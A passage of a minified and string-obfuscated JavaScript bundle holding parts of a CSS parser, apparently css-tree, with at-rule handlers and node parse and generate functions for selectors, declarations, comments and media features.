i={recognizer:t};for(;!this[e(633)];){switch(this[e(1942)]){case r.Mw:this[e(1807)]();continue;case r.M$:o=!0,this[e(1807)]();continue}let s=t[e(583)][e(2536)](this,i);if(void 0===s)break;o&&(t[e(2732)]&&t[e(2732)][e(2536)](this,s,n,i),o=!1),n[e(1987)](s)}return o&&t[e(2732)]&&t[e(2732)][e(2536)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3835),r(2383),r(1676),"or"]),s={parse:{prelude(){const t=r,e=this[t(3107)]();if(this[t(1942)]===o.Vy){const n=this[t(3452)](this[t(3609)],this[t(1306)]);i[t(1349)](n[t(2931)]())||e[t(1987)](this[t(1764)]())}return e[t(1987)](this[t(3838)](t(343))),e},block(t=!1){return this[r(3511)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2q(3511)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2q;return this[n(1415)]((()=>{const e=n;try{return t[e(2536)](this)}finally{this[e(3421)](),this[e(1228)](0)!==r.no&&this[e(1814)]()}}),e||(()=>this[n(2449)](null,!0)))}const i={layer(){const t=a2q;this[t(3421)]();const e=this[t(3107)](),n=o[t(2536)](this,this[t(2003)]);return t(2449)===n[t(3826)]&&""===n[t(1509)]||e[t(1987)](n),e},supports(){const t=a2q;this[t(3421)]();const e=this[t(3107)](),n=o[t(2536)](this,this[t(1981)],(()=>o[t(2536)](this,(()=>this[t(3838)](t(3503))))));return t(2449)===n[t(3826)]&&""===n[t(1509)]||e[t(1987)](n),e}},s={parse:{prelude(){const t=a2q,e=this[t(3107)]();switch(this[t(1942)]){case r.Qf:e[t(1987)](this[t(1908)]());break;case r.s0:case r.zt:e[t(1987)](this[t(3027)]());break;default:this[t(1814)](t(1813))}return this[t(3421)](),this[t(1942)]===r.Vy&&this[t(2009)](this[t(3609)],this[t(1306)],t(1552))?e[t(1987)](this[t(1764)]()):this[t(1942)]===r.zt&&this[t(2009)](this[t(3609)],this[t(1306)],t(2370))&&e[t(1987)](this[t(3005)](null,i)),this[t(3421)](),this[t(1942)]===r.zt&&this[t(2009)](this[t(3609)],this[t(1306)],t(1455))&&e[t(1987)](this[t(3005)](null,i)),this[t(1228)](0)!==r.Vy&&this[t(1228)](0)!==r.AJ||e[t(1987)](this[t(1453)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(3518)]())},block(){return this[a2q(3511)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(1453)]())},block(t=!1){return this[a2q(3511)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(2734)]())},block(){return this[a2q(3511)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(2734)]())},block(){return this[a2q(3511)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(3660)]())},block(t=!1){return this[a2q(3511)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2q(3511)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2q;return this[t(1290)](this[t(3838)](t(3503)))},block(t=!1){return this[a2q(3511)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2q;return n(947)==typeof e&&/^\s*\|/[n(1471)](e)?n(947)==typeof t?t+e:e[n(1362)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2q,r=Object[n(613)](null);for(const[o,i]of Object[n(3865)](t))if(i){r[o]={};for(const t of Object[n(3003)](i))e[n(3247)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2q,i={...t};for(const[s,a]of Object[n(3865)](e))switch(s){case n(2675):i[s]=Boolean(a);break;case n(3349):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2591):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a))i[s][t]=Array[n(3428)](e)?e:[];break;case n(2777):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(587)]||null,descriptors:{...o[n(490)]}};if(e){a[n(587)]=e[n(587)]?r(a[n(587)],e[n(587)]):a[n(587)]||null;for(const[t,o]of Object[n(3865)](e[n(490)]||{}))a[n(490)][t]=o?r(a[n(490)][t],o):null;Object[n(3003)](a[n(490)])[n(2074)]||(a[n(490)]=null)}}break;case n(3953):case n(2644):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a))i[s][t]=r(i[s][t],e);break;case n(607):case n(2866):i[s]={...t[s]};for(const[t,e]of Object[n(3865)](a))i[s][t]={...i[s][t],...e};break;case n(452):i[s]={...t[s],...a};break;case n(3261):case n(2205):i[s]={...t[s],...o(a,[n(1296)])};break;case n(895):i[s]={...t[s],...o(a,[n(3248),n(376),n(1296),n(2445),n(3938)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3114),stylesheet:r(3114),atrule:r(859),atrulePrelude(t){const e=r;return this[e(3610)](t[e(3261)]?String(t[e(3261)]):null)},mediaQueryList:r(1453),mediaQuery:r(814),condition(t){const e=r;return this[e(3838)](t[e(2159)])},rule:r(1688),selectorList:r(2734),selector:r(2063),block(){return this[r(3511)](!0)},declarationList:r(1527),declaration:r(1981),value:r(2997)},features:{supports:{selector(){return this[r(2063)]()}},container:{style(){return this[r(1981)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2q,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1845)][e(376)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1495)],findLast:d[e(1369)],findAll:d[e(1396)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3512)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1845)]=new c.J({generic:t[e(2675)],cssWideKeywords:t[e(3349)],units:t[e(2591)],types:t[e(3953)],atrules:t[e(2777)],properties:t[e(2644)],node:t[e(895)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2q;return this[t(1290)](this[t(2449)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2q,e=this[t(3107)]();if(this[t(3421)](),e[t(1987)](this[t(1764)]()),this[t(3421)](),this[t(1942)]===r.A9){e[t(1987)](this[t(3517)]());const n=this[t(841)],o=this[t(3108)]?this[t(2997)](null):this[t(2449)](this[t(2583)],!1);if(t(2997)===o[t(3826)]&&o[t(1449)][t(3101)])for(let e=n-this[t(841)];e<=0;e++)if(this[t(744)](e)===r.M$){o[t(1449)][t(374)]({type:t(2064),loc:null,value:" "});break}e[t(1987)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2q;let r=this[n(3609)]+t;const a=this[n(3539)](r);for(a!==i&&a!==s||(e&&this[n(1814)](n(1779)),r++);r<this[n(1306)];r++)(0,o.yp)(this[n(3539)](r))||this[n(1814)](n(3008),r)}function d(t){return u[a2q(2536)](this,0,t)}function h(t,e){const n=a2q;if(!this[n(1703)](this[n(3609)]+t,e)){let r="";switch(e){case a:r=n(1331);break;case s:r=n(1418)}this[n(1814)](r,this[n(3609)]+t)}}function f(){const t=a2q;let e=0,n=0,r=this[t(1942)];for(;r===o.M$||r===o.Mw;)r=this[t(744)](++e);if(r!==o.wN){if(!this[t(1824)](i,e)&&!this[t(1824)](s,e))return null;n=this[t(1824)](i,e)?i:s;do{r=this[t(744)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(679)](e),d[t(2536)](this,c))}return e>0&&this[t(679)](e),0===n&&(r=this[t(3539)](this[t(3609)]),r!==i&&r!==s&&this[t(1814)](t(416))),d[t(2536)](this,0!==n),n===s?"-"+this[t(2094)](o.wN):this[t(2094)](o.wN)}const m=r(2899),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3609)];let n=null,m=null;if(this[t(1942)]===o.wN)d[t(2536)](this,l),m=this[t(2094)](o.wN);else if(this[t(1942)]===o.Vy&&this[t(1703)](this[t(3609)],s))switch(n="-1",h[t(2536)](this,1,a),this[t(1306)]-this[t(3609)]){case 2:this[t(1807)](),m=f[t(2536)](this);break;case 3:h[t(2536)](this,2,s),this[t(1807)](),this[t(3421)](),d[t(2536)](this,c),m="-"+this[t(2094)](o.wN);break;default:h[t(2536)](this,2,s),u[t(2536)](this,3,c),this[t(1807)](),m=this[t(562)](e+2)}else if(this[t(1942)]===o.Vy||this[t(1824)](i)&&this[t(744)](1)===o.Vy){let r=0;switch(n="1",this[t(1824)](i)&&(r=1,this[t(1807)]()),h[t(2536)](this,0,a),this[t(1306)]-this[t(3609)]){case 1:this[t(1807)](),m=f[t(2536)](this);break;case 2:h[t(2536)](this,1,s),this[t(1807)](),this[t(3421)](),d[t(2536)](this,c),m="-"+this[t(2094)](o.wN);break;default:h[t(2536)](this,1,s),u[t(2536)](this,2,c),this[t(1807)](),m=this[t(562)](e+r+1)}}else if(this[t(1942)]===o.fg){const r=this[t(3539)](this[t(3609)]),l=r===i||r===s;let p=this[t(3609)]+l;for(;p<this[t(1306)]&&(0,o.yp)(this[t(3539)](p));p++);p===this[t(3609)]+l&&this[t(1814)](t(3008),this[t(3609)]+l),h[t(2536)](this,p-this[t(3609)],a),n=this[t(3452)](e,p),p+1===this[t(1306)]?(this[t(1807)](),m=f[t(2536)](this)):(h[t(2536)](this,p-this[t(3609)]+1,s),p+2===this[t(1306)]?(this[t(1807)](),this[t(3421)](),d[t(2536)](this,c),m="-"+this[t(2094)](o.wN)):(u[t(2536)](this,p-this[t(3609)]+2,c),this[t(1807)](),m=this[t(562)](p+1)))}else this[t(1814)]();return null!==n&&n[t(3539)](0)===i&&(n=n[t(3888)](1)),null!==m&&m[t(3539)](0)===i&&(m=m[t(3888)](1)),{type:t(2899),loc:this[t(3361)](e,this[t(3609)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(524)](n+r)}else this[e(524)](n)}else this[e(524)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2q;return this[t(2449)](this[t(3023)],!0)}function s(){const t=a2q;for(let e,n=1;e=this[t(744)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(859),c=r(3261),l={name:String,prelude:[r(3610),r(2449),null],block:[r(3511),null]};function u(t=!1){const e=r,n=this[e(3609)];let a,c,l=null,u=null;switch(this[e(2837)](o.zu),a=this[e(562)](n+1),c=a[e(2931)](),this[e(3421)](),!1===this[e(633)]&&this[e(1942)]!==o.X6&&this[e(1942)]!==o.Qq&&(l=this[e(2504)]?this[e(1415)](this[e(3610)][e(2600)](this,a,t),i):i[e(2536)](this,this[e(841)]),this[e(3421)]()),this[e(1942)]){case o.Qq:this[e(1807)]();break;case o.X6:u=hasOwnProperty[e(2536)](this[e(3261)],c)&&e(3512)==typeof this[e(3261)][c][e(360)]?this[e(3261)][c][e(360)][e(2536)](this,t):this[e(3511)](s[e(2536)](this))}return{type:e(859),loc:this[e(3361)](n,this[e(3609)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(278)](o.zu,"@"+t[e(3248)]),null!==t[e(587)]&&this[e(895)](t[e(587)]),t[e(360)]?this[e(895)](t[e(360)]):this[e(278)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3610),s=r(1722),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2931)]()),this[e(3421)](),n=hasOwnProperty[e(2536)](this[e(3261)],t)&&e(3512)==typeof this[e(3261)][t][e(587)]?this[e(3261)][t][e(587)][e(2536)](this):this[e(1530)](this[e(607)][e(3610)]),this[e(3421)](),!0!==this[e(633)]&&this[e(1942)]!==o.X6&&this[e(1942)]!==o.Qq&&this[e(1814)](e(1583)),{type:e(3610),loc:this[e(3562)](n),children:n}}function l(t){this[r(1449)](t)}},1400:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2q;this[t(633)]&&this[t(1814)](t(2134));const e=this[t(3609)];let n=!1;return this[t(1824)](s)?(n=!0,this[t(1807)]()):this[t(1824)](l)||this[t(2837)](o.Vy),this[t(1824)](l)?this[t(3539)](this[t(3609)]+1)!==a?(this[t(1807)](),this[t(2837)](o.Vy)):n&&this[t(1814)](t(2294),this[t(1306)]):n&&this[t(1814)](t(536)),{type:t(1764),loc:this[t(3361)](e,this[t(3609)]),name:this[t(562)](e)}}function h(){const t=a2q,e=this[t(3609)],n=this[t(3539)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1814)](t(3584)),this[t(1807)](),n!==a&&(this[t(1824)](a)||this[t(1814)](t(3360)),this[t(1807)]()),this[t(562)](e)}const f=r(2782),m={name:r(1764),matcher:[String,null],value:[r(1908),r(1764),null],flags:[String,null]};function p(){const t=r,e=this[t(3609)];let n,i=null,s=null,a=null;return this[t(2837)](o.hk),this[t(3421)](),n=d[t(2536)](this),this[t(3421)](),this[t(1942)]!==o.Oh&&(this[t(1942)]!==o.Vy&&(i=h[t(2536)](this),this[t(3421)](),s=this[t(1942)]===o.Qf?this[t(1908)]():this[t(1764)](),this[t(3421)]()),this[t(1942)]===o.Vy&&(a=this[t(2094)](o.Vy),this[t(3421)]())),this[t(2837)](o.Oh),{type:t(2782),loc:this[t(3361)](e,this[t(3609)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(278)](o._i,"["),this[e(895)](t[e(3248)]),null!==t[e(852)]&&(this[e(524)](t[e(852)]),this[e(895)](t[e(1509)])),null!==t[e(2132)]&&this[e(278)](o.Vy,t[e(2132)]),this[e(278)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2q(2449)](null,!0)}function a(){const t=a2q;return this[t(1415)](this[t(1688)],s)}function c(){const t=a2q;return this[t(2449)](this[t(805)],!0)}function l(){const t=a2q;if(this[t(1942)]===o.Qq)return c[t(2536)](this,this[t(841)]);const e=this[t(1415)](this[t(1981)],c);return this[t(1942)]===o.Qq&&this[t(1807)](),e}const u=r(3511),d=r(360),h={children:[[r(859),r(1688),r(1981)]]};function f(t){const e=r,n=t?l:a,c=this[e(3609)];let u=this[e(3107)]();this[e(2837)](o.X6);t:for(;!this[e(633)];)switch(this[e(1942)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1807)]();break;case o.zu:u[e(1987)](this[e(1415)](this[e(859)][e(2600)](this,t),s));break;default:t&&this[e(1824)](i)?u[e(1987)](a[e(2536)](this)):u[e(1987)](n[e(2536)](this))}return this[e(633)]||this[e(2837)](o.Q0),{type:e(3511),loc:this[e(3361)](c,this[e(3609)]),children:u}}function m(t){const e=r;this[e(278)](o.X6,"{"),this[e(1449)](t,(t=>{const n=e;n(1981)===t[n(3826)]&&this[n(278)](o.Qq,";")})),this[e(278)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1195),s={children:[[]]};function a(t,e){const n=r,i=this[n(3609)];let s=null;return this[n(2837)](o.hk),s=t[n(2536)](this,e),this[n(633)]||this[n(2837)](o.Oh),{type:n(1195),loc:this[n(3361)](i,this[n(3609)]),children:s}}function c(t){const e=r;this[e(278)](o._i,"["),this[e(1449)](t),this[e(278)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2610),s=[];function a(){const t=r,e=this[t(3609)];return this[t(2837)](o.zG),{type:t(2610),loc:this[t(3361)](e,this[t(3609)])}}function c(){const t=r;this[t(278)](o.zG,t(2077))}},1585:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1524),s=[];function a(){const t=r,e=this[t(3609)];return this[t(2837)](o.lh),{type:t(1524),loc:this[t(3361)](e,this[t(3609)])}}function c(){const t=r;this[t(278)](o.lh,t(1543))}},1052:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3182),a={name:String};function c(){const t=r;return this[t(658)](i),{type:t(3182),loc:this[t(3361)](this[t(3609)]-1,this[t(1306)]),name:this[t(2094)](o.Vy)}}function l(t){const e=r;this[e(278)](o._i,"."),this[e(278)](o.Vy,t[e(3248)])}},2347:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1301),u={name:String};function d(){const t=r,e=this[t(3609)];let n;switch(this[t(1942)]){case o.M$:n=" ";break;case o._i:switch(this[t(3539)](this[t(3609)])){case a:case i:case c:this[t(1807)]();break;case s:this[t(1807)](),this[t(745)](t(711)),this[t(658)](s);break;default:this[t(1814)](t(3936))}n=this[t(562)](e)}return{type:t(1301),loc:this[t(3361)](e,this[t(3609)]),name:n}}function h(t){const e=r;this[e(524)](t[e(3248)])}},4916:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3137),c={value:String};function l(){const t=r,e=this[t(3609)];let n=this[t(1306)];return this[t(2837)](o.Mw),n-e+2>=2&&this[t(3539)](n-2)===i&&this[t(3539)](n-1)===s&&(n-=2),{type:t(3137),loc:this[t(3361)](e,this[t(3609)]),value:this[t(3452)](e+2,n)}}function u(t){const e=r;this[e(278)](o.Mw,"/*"+t[e(1509)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3838),a={kind:String,children:[[r(1764),r(1905),r(2713),r(3626),r(760)]]};function c(t){const e=r;return this[e(3651)](1)===o.Vy&&i[e(1349)](this[e(3651)](2))?this[e(1905)](t):this[e(3626)](t)}const l={media:c,container:c,supports(){return this[r(760)]()}};function u(t=r(1152)){const e=r,n=this[e(3107)]();t:for(;!this[e(633)];)switch(this[e(1942)]){case o.Mw:case o.M$:this[e(1807)]();continue;case o.Vy:n[e(1987)](this[e(1764)]());break;case o.AJ:{let r=this[e(1415)]((()=>l[t][e(2536)](this,t)),(()=>null));r||(r=this[e(1415)]((()=>{const n=e;this[n(2837)](o.AJ);const r=this[n(3838)](t);return this[n(2837)](o.no),r}),(()=>this[e(2382)](t)))),n[e(1987)](r);break}case o.zt:{let r=this[e(1415)]((()=>this[e(2713)](t)),(()=>null));r||(r=this[e(2382)](t)),n[e(1987)](r);break}default:break t}return n[e(3101)]&&this[e(1814)](e(1716)),{type:e(3838),loc:this[e(3562)](n),kind:t,children:n}}function d(t){const e=r;t[e(1449)][e(3647)]((t=>{const n=e;n(3838)===t[n(3826)]?(this[n(278)](o.AJ,"("),this[n(895)](t),this[n(278)](o.no,")")):this[n(895)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2q;return this[t(2449)](this[t(2583)],!0)}function m(){const t=a2q;return this[t(2449)](this[t(2583)],!1)}function p(){const t=a2q,e=this[t(841)],n=this[t(2997)]();return t(2449)!==n[t(3826)]&&!1===this[t(633)]&&this[t(1942)]!==i.Qq&&!1===this[t(1824)](s)&&!1===this[t(3644)](e)&&this[t(1814)](),n}const g=r(1981),w=r(3738),b={important:[Boolean,String],property:String,value:[r(2997),r(2449)]};function y(){const t=r,e=this[t(3609)],n=this[t(841)],a=x[t(2536)](this),c=(0,o.vs)(a),l=c?this[t(3108)]:this[t(2237)],u=c?m:f;let d,h=!1;this[t(3421)](),this[t(2837)](i.Qx);const g=this[t(841)];if(c||this[t(3421)](),d=l?this[t(1415)](p,u):u[t(2536)](this,this[t(841)]),c&&t(2997)===d[t(3826)]&&d[t(1449)][t(3101)])for(let e=g-this[t(841)];e<=0;e++)if(this[t(744)](e)===i.M$){d[t(1449)][t(374)]({type:t(2064),loc:null,value:" "});break}return this[t(1824)](s)&&(h=A[t(2536)](this),this[t(3421)]()),!1===this[t(633)]&&this[t(1942)]!==i.Qq&&!1===this[t(3644)](n)&&this[t(1814)](),{type:t(1981),loc:this[t(3361)](e,this[t(3609)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(278)](i.Vy,t[e(3463)]),this[e(278)](i.Qx,":"),this[e(895)](t[e(1509)]),t[e(482)]&&(this[e(278)](i._i,"!"),this[e(278)](i.Vy,!0===t[e(482)]?e(482):t[e(482)]))}function x(){const t=r,e=this[t(3609)];if(this[t(1942)]===i._i)switch(this[t(3539)](this[t(3609)])){case u:case c:case d:case a:case l:this[t(1807)]();break;case h:this[t(1807)](),this[t(1824)](h)&&this[t(1807)]()}return this[t(1942)]===i.Vw?this[t(2837)](i.Vw):this[t(2837)](i.Vy),this[t(562)](e)}function A(){const t=r;this[t(2837)](i._i),this[t(3421)]();const e=this[t(2094)](i.Vy);return t(482)===e||e}},513:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2q;return this[t(2449)](this[t(805)],!0)}const a=r(1527),c={children:[[r(1981),r(859),r(1688)]]};function l(){const t=r,e=this[t(3107)]();for(;!this[t(633)];)switch(this[t(1942)]){case o.M$:case o.Mw:case o.Qq:this[t(1807)]();break;case o.zu:e[t(1987)](this[t(1415)](this[t(859)][t(2600)](this,!0),s));break;default:this[t(1824)](i)?e[t(1987)](this[t(1415)](this[t(1688)],s)):e[t(1987)](this[t(1415)](this[t(1981)],s))}return{type:t(1527),loc:this[t(3562)](e),children:e}}function u(t){const e=r;this[e(1449)](t,(t=>{const n=e;n(1981)===t[n(3826)]&&this[n(278)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2663),s={value:String,unit:String};function a(){const t=r,e=this[t(3609)],n=this[t(3761)](o.fg);return{type:t(2663),loc:this[t(3361)](e,this[t(3609)]),value:n,unit:this[t(3452)](e+n[t(2074)],this[t(3609)])}}function c(t){const e=r;this[e(278)](o.fg,t[e(1509)]+t[e(1660)])}},3723:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1905),a={kind:String,name:String,value:[r(1764),r(3830),r(2663),r(685),r(3005),null]};function c(t){const e=r,n=this[e(3609)];let s,a=null;if(this[e(2837)](o.AJ),this[e(3421)](),s=this[e(2094)](o.Vy),this[e(3421)](),this[e(1942)]!==o.no){switch(this[e(2837)](o.Qx),this[e(3421)](),this[e(1942)]){case o.wN:a=this[e(1228)](1)===o._i?this[e(685)]():this[e(3830)]();break;case o.fg:a=this[e(2663)]();break;case o.Vy:a=this[e(1764)]();break;case o.zt:a=this[e(1415)]((()=>{const t=e,n=this[t(3005)](this[t(1530)],this[t(607)][t(2997)]);return this[t(3421)](),this[t(1824)](i)&&this[t(1814)](),n}),(()=>this[e(685)]()));break;default:this[e(1814)](e(3485))}this[e(3421)]()}return this[e(633)]||this[e(2837)](o.no),{type:e(1905),loc:this[e(3361)](n,this[e(3609)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(278)](o.AJ,"("),this[e(278)](o.Vy,t[e(3248)]),null!==t[e(1509)]&&(this[e(278)](o.Qx,":"),this[e(895)](t[e(1509)])),this[e(278)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2713),s={kind:String,feature:String,value:[r(1981),r(2063)]};function a(t,e){const n=r,o=(this[n(2866)][t]||{})[e];return n(3512)!=typeof o&&this[n(1814)](n(1526)+e+"()"),o}function c(t=r(3930)){const e=r,n=this[e(3609)],i=this[e(3804)](),s=a[e(2536)](this,t,i[e(2931)]());this[e(3421)]();const c=this[e(1415)]((()=>{const t=e,n=this[t(841)],r=s[t(2536)](this);return!1===this[t(633)]&&!1===this[t(3644)](n)&&this[t(1814)](),r}),(()=>this[e(2449)](null,!1)));return this[e(633)]||this[e(2837)](o.no),{type:e(2713),loc:this[e(3361)](n,this[e(3609)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(278)](o.zt,t[e(2803)]+"("),this[e(895)](t[e(1509)]),this[e(278)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3626),u={kind:String,left:[r(1764),r(3830),r(2663),r(685),r(3005)],leftComparison:String,middle:[r(1764),r(3830),r(2663),r(685),r(3005)],rightComparison:[String,null],right:[r(1764),r(3830),r(2663),r(685),r(3005),null]};function d(){const t=r;switch(this[t(3421)](),this[t(1942)]){case o.wN:return this[t(1824)](i,this[t(3751)](1))?this[t(685)]():this[t(3830)]();case o.fg:return this[t(2663)]();case o.Vy:return this[t(1764)]();case o.zt:return this[t(1415)]((()=>{const e=t,n=this[e(3005)](this[e(1530)],this[e(607)][e(2997)]);return this[e(3421)](),this[e(1824)](i)&&this[e(1814)](),n}),(()=>this[t(685)]()));default:this[t(1814)](t(3485))}}function h(t){const e=r;if(this[e(3421)](),this[e(1824)](s)||this[e(1824)](c)){const t=this[e(2268)][this[e(3609)]];return this[e(1807)](),this[e(1824)](a)?(this[e(1807)](),t+"="):t}if(this[e(1824)](a))return"=";this[e(1814)](e(659)+(t?e(3879):"")+e(1667))}function f(t=r(3930)){const e=r,n=this[e(3609)];this[e(3421)](),this[e(2837)](o.AJ);const i=d[e(2536)](this),s=h[e(2536)](this,e(1764)===i[e(3826)]),a=d[e(2536)](this);let c=null,l=null;return this[e(1228)](0)!==o.no&&(c=h[e(2536)](this),l=d[e(2536)](this)),this[e(3421)](),this[e(2837)](o.no),{type:e(3626),loc:this[e(3361)](n,this[e(3609)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(278)](o.AJ,"("),this[e(895)](t[e(1651)]),this[e(524)](t[e(648)]),this[e(895)](t[e(960)]),t[e(958)]&&(this[e(524)](t[e(571)]),this[e(895)](t[e(958)])),this[e(278)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3005),s=r(3512),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3609)],s=this[n(3804)](),a=s[n(2931)]();let c;return 